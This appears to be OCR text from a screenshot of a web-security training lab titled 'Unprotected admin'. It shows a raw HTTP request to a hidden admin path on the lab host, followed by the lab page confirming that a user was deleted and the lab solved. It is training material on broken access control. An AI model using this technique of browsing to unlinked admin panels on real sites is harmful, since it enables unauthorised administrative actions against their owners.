 GET /admin-ge6wcp HTTP/2
Host: 0aca00f40316b0638275a7c4008600bd.web-security-academy.net
Cookie: session=cWBAAIYIbDdvN8PxFtO9B3aOmlyUWd6p
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0aca00f40316b0638275a7c4008600bd.web-security-academy.net/admin-ge6wcp
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=0, i
Web Security
Academy
Unprotected admin
Back to lab description
Congratulations, you solved the lab!
User deleted successfully!
Users
wiener - Delete